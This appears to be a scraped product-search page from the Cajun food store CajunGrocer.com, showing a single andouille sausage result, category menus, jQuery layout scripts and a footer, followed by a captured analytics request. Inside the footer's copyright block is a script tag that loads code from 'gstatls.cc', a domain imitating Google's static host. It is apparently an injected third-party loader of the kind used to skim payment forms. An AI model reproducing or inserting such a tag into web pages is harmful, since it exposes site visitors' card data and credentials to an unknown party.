                                                <option value="1723">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boiled Crawfish</option>
                                                <option value="1720">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Cakes</option>
                                                <option value="1727">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Meat</option>
                                                <option value="1721">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish - Live</option>
                                                <option value="1729">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Tail Meat</option>
                                                <option value="1722">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fish & Lobster</option>
                                                <option value="1730">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Frog Legs</option>
                                                <option value="1725">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gulf Shrimp</option>
                                                <option value="1728">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live & Steamed Crabs</option>
                                                <option value="1724">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oysters</option>
                                                <option value="1726">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Specialty Seafood</option>
                                                            <option value="1716">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Side Dishes</option>
                                                            <option value="1717">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Breads</option>
                                                            <option value="1740">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tasso</option>
                                                            <option value="1704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turducken</option>
                                                                        <option value="1146">Gifts</option>
                                                <option value="1744">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$11 - $20</option>
                                                            <option value="1147">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$21 - $30</option>
                                                            <option value="1148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$31 - $40</option>
                                                            <option value="1149">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$41 on up</option>
                                                            <option value="1660">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corporate Gifts</option>
                                                            <option value="1150">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Bags</option>
                                                            <option value="1151">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Baskets</option>
                                                            <option value="1152">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Boxes</option>
                                                            <option value="1154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Coolers</option>
                                                            <option value="1156">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Merchandise</option>
                                                <option value="1157">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun</option>
                                                <option value="1160">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cookbooks</option>
                                                <option value="1165">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cookware</option>
                                                <option value="1169">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kitchenware</option>
                                                <option value="1661">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mardi Gras</option>
                                                <option value="1158">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Swamp Pop</option>
                                                <option value="1159">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zydeco</option>
                                                            <option value="1672">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Specialty Gifts</option>
                                                            <option value="1743">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Under $10</option>
                                                                        <option value="1673">Seafood</option>
                                                <option value="1674">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator</option>
                                                <option value="1679">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Appetizers</option>
                                                <option value="1678">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Burgers</option>
                                                <option value="1675">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Meat</option>
                                                <option value="1677">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Sausage</option>
                                                <option value="1676">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whole Alligator</option>
                                                            <option value="1684">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab</option>
                                                <option value="1685">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Cakes</option>
                                                <option value="1686">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Meat</option>
                                                <option value="1687">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live & Steamed Crabs</option>
                                                            <option value="1680">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish</option>
                                                <option value="1682">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boiled Crawfish</option>
                                                <option value="1683">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Tail Meat</option>
                                                <option value="1681">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live Louisiana crawfish</option>
                                                            <option value="1689">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fish</option>
                                                            <option value="1688">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Frog Legs</option>
                                                            <option value="1690">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gulf Shrimp</option>
                                                <option value="1692">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Headless</option>
                                                <option value="1691">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Heads on IQF</option>
                                                <option value="1693">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Peeled & Deveined</option>
                                                            <option value="1694">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oysters</option>
                                                <option value="1696">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Charbroiled</option>
                                                <option value="1695">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shucked</option>
                                                <option value="1697">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whole Oysters</option>
                                                            <option value="1698">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Specialty Seafood</option>
                                                                        <option value="1662">Sweets</option>
                                                            <option value="1109">Turducken</option>
                                                <option value="1864">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Duck</option>
                                                            <option value="1865">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Turkey</option>
                                                            <option value="1856">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turducken Roll</option>
                                                            <option value="1857">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10 Pound Turducken</option>
                                                            <option value="1858">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;15 Pound Turducken</option>
                                                                        <option value="1768">Beans</option>
                                                <option value="1772">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bulk Beans</option>
                                                                        <option value="1771">Rice</option>
                                                <option value="1773">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bulk Rice</option>
                                                                        <option value="1859">14 Pound Turducken</option>
                                                            <option value="1107">Crawfish</option>
                                                <option value="1377">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boiled Crawfish</option>
                                                            <option value="1108">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish - Live</option>
                                                            <option value="1657">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Tail Meat</option>
                                                                        <option value="1825">Closeout Specials</option>
                                              </select>
        </div>
        <div class="col-sm-3">
          <label class="checkbox-inline">
                        <input type="checkbox" name="sub_category" value="1" />
                        Search in subcategories</label>
        </div>
      </div>
      <p>
        <label class="checkbox-inline">
                    <input type="checkbox" name="description" value="1" id="description" />
                    Search in product descriptions</label>
      </p>
      <input type="button" value="Search" id="button-search" class="btn btn-primary" />
      <br /><br />
      <h2>Products meeting the search criteria</h2>
            <div class="product-filter">
      <div class="row">
        <div style="display:none;" class="col-md-2 col-sm-6 hidden-xs">
          <div style="display:none" class="btn-group btn-group-sm">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="List"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grid"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-3 col-sm-6">
          <!-- <div class="form-group"><a href="https://www.cajungrocer.com/index.php?route=product/compare" id="compare-total" class="btn btn-link">Product Compare (0)</a></div> -->
        </div>
        <div style="float: right;" class="col-md-3 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-limit">Show:</label>
            <select id="input-limit" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=La+Boucherie+Smoked+Andouille+Sausage+16+oz&amp;limit=25">25</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=La+Boucherie+Smoked+Andouille+Sausage+16+oz&amp;limit=28" selected="selected">28</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=La+Boucherie+Smoked+Andouille+Sausage+16+oz&amp;limit=50">50</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=La+Boucherie+Smoked+Andouille+Sausage+16+oz&amp;limit=75">75</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=La+Boucherie+Smoked+Andouille+Sausage+16+oz&amp;limit=100">100</option>
                                        </select>
          </div>
        </div>
        <div style="float: right;" class="col-md-4 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-sort">Sort By:</label>
            <select id="input-sort" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.sort_order&amp;order=ASC&amp;tag=La+Boucherie+Smoked+Andouille+Sausage+16+oz">Default</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=pd.name&amp;order=ASC&amp;tag=La+Boucherie+Smoked+Andouille+Sausage+16+oz">Name (A - Z)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=pd.name&amp;order=DESC&amp;tag=La+Boucherie+Smoked+Andouille+Sausage+16+oz">Name (Z - A)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.price&amp;order=ASC&amp;tag=La+Boucherie+Smoked+Andouille+Sausage+16+oz">Price (Low &gt; High)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.price&amp;order=DESC&amp;tag=La+Boucherie+Smoked+Andouille+Sausage+16+oz">Price (High &gt; Low)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=rating&amp;order=DESC&amp;tag=La+Boucherie+Smoked+Andouille+Sausage+16+oz">Rating (Highest)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=rating&amp;order=ASC&amp;tag=La+Boucherie+Smoked+Andouille+Sausage+16+oz">Rating (Lowest)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.model&amp;order=ASC&amp;tag=La+Boucherie+Smoked+Andouille+Sausage+16+oz">Model (A - Z)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.model&amp;order=DESC&amp;tag=La+Boucherie+Smoked+Andouille+Sausage+16+oz">Model (Z - A)</option>
                                        </select>
          </div>
        </div>

      </div>
      </div>
      <div class="row products-category">
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/crawfish/la-boucherie-smoked-andouille-sausage?tag=La%20Boucherie%20Smoked%20Andouille%20Sausage%2016%20oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/La-Boucherie-Andouille-175x175.jpg" alt="La Boucherie Smoked Andouille Sausage 16 oz" title="La Boucherie Smoked Andouille Sausage 16 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/crawfish/la-boucherie-smoked-andouille-sausage?tag=La%20Boucherie%20Smoked%20Andouille%20Sausage%2016%20oz">La Boucherie Smoked Andouille Sausage 16...</a></h4>
                <p class="description">La Boucherie Smoked Andouille Sausage 16 ozLa Boucherie’s smoked andouille sausage is made with larg..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">43</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">48</span></span></span>
                  <span class="saving">-10%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                  <button class="btn-primary enquerynow" type="button" rel="3744"><span>Notify Me!</span></button>
                              </div>
            </div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-6 text-left"></div>
        <div class="col-sm-6 text-right">Showing 1 to 1 of 1 (1 Pages)</div>
      </div>
            </div>
    </div>
</div>
<script type="text/javascript">
$(document).ready(function(){
$(document).on('click', '#grid-view', function(e){
			$('#content .product-layout').attr('class', 'product-layout product-grid col-lg-2 col-md-2 col-sm-4 col-xs-6');

$screensize = $(window).width();
    if ($screensize > 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block"></span>');
    }
    if ($screensize < 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
$( window ).resize(function() {
    $screensize = $(window).width();
    if ($screensize > 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block"></span>');
    }
    if ($screensize < 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
});
$('#list-view').removeClass('active');
$('#grid-view').addClass('active');
localStorage.setItem('display', 'grid');
	});
if (localStorage.getItem('display') == 'list') {
		$('#list-view').trigger('click');
		$('#list-view').addClass('active');
	} else {
		$('#grid-view').trigger('click');
		$('#grid-view').addClass('active');
	}
});
</script>
<script type="text/javascript"><!--
$('#button-search').bind('click', function() {
	url = 'index.php?route=product/search';

	var search = $('#content input[name=\'search\']').prop('value');

	if (search) {
		
      if (url.indexOf('?') > -1) {
        url += '&search=' + encodeURIComponent(search);
      } else {
        url += '?search=' + encodeURIComponent(search);
      }
      
	}

	var category_id = $('#content select[name=\'category_id\']').prop('value');

	if (category_id > 0) {
		url += '&category_id=' + encodeURIComponent(category_id);
	}

	var sub_category = $('#content input[name=\'sub_category\']:checked').prop('value');

	if (sub_category) {
		url += '&sub_category=true';
	}

	var filter_description = $('#content input[name=\'description\']:checked').prop('value');

	if (filter_description) {
		url += '&description=true';
	}

	location = url;
});

$('#content input[name=\'search\']').bind('keydown', function(e) {
	if (e.keyCode == 13) {
		$('#button-search').trigger('click');
	}
});

$('select[name=\'category_id\']').on('change', function() {
	if (this.value == '0') {
		$('input[name=\'sub_category\']').prop('disabled', true);
	} else {
		$('input[name=\'sub_category\']').prop('disabled', false);
	}
});

$('select[name=\'category_id\']').trigger('change');
--></script>
<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=666599038&t=pageview&_s=1&dl=https%3A%2F%2Fwww.cajungrocer.com%2Findex.php%3Froute%3Dproduct%2Fsearch%26tag%3DLa%2BBoucherie%2BSmoked%2BAndouille%2BSausage%2B16%2Boz&ul=en-us%40posix&dt=Search%20-%20Tag%20-%20La%20Boucherie%20Smoked%20Andouille%20Sausage%2016%20oz&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1734033736&gjid=348228008&cid=798177504.1768944915&tid=UA-1618521-1&_gid=1847265012.1768944916&_r=1&_slc=1&z=1305645690
body_size: -451
content:
2,cG-NWBV3F576Y